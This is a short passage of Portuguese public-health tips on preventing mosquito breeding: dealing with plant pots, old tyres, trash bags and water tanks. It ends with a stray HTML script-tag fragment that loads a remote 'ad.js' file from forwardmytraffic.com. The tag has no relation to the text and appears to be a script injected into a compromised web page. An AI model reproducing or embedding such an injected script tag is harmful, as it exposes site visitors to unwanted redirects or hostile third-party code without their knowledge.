
vasos de plantas.
Entregue os pneus mais velhos aos serviços
de limpeza urbana. Caso realmente precise
mantê-los, guarde-os em local coberto.
Manter os sacos de lixo bem fechado e fora
do alcance de animais até o recolhimento
pelo serviço de limpeza urbana.
Lavar semanalmente por dentro, com escova
e sabão, os tanques utilizados para armazenar
água.
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>